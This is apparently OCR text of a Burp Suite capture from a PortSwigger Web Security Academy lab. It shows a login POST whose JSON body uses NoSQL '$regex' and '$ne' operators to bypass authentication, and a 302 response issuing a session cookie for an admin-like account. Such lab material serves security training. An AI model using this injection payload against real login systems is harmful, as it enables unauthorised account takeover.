 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0afc00da03623a2baa84f5460054002d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0afc00da03623a2baa84f5460054002d.web-security-academy.net/login
8 Content-Type: application/json
9 Content-Length: 60
10 Origin: https://0afc00da03623a2baa84f5460054002d.web-security-academy.net
11 Sec-Gpc: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"admin*"
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admina2nonau0
3 Set-Cookie: session=1YD1qqUJILfJ654u6e4YpvY8xywarOf8; Secure; HttpOnly;
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7